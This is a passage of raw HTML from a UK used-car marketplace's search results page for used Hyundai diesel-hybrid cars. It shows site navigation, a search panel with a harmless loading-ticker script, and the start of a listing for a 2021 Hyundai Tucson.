class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIOT9S1ECG4"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/hyundai/used-cars/">Hyundai</a></li>
                                <li class="bc__item bc__item--current">Hybrid - Diesel/Electric</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Hyundai Hybrid - Diesel/Electric cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIOT9S1ECG1"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77101876/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 (21) - 1.6 CRDi MHEV SE Nav SUV 5dr Diesel Hybrid Manual Euro 6 (s/s) (115 ps) PAR</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 41 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>41</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£14,250</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£238/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" 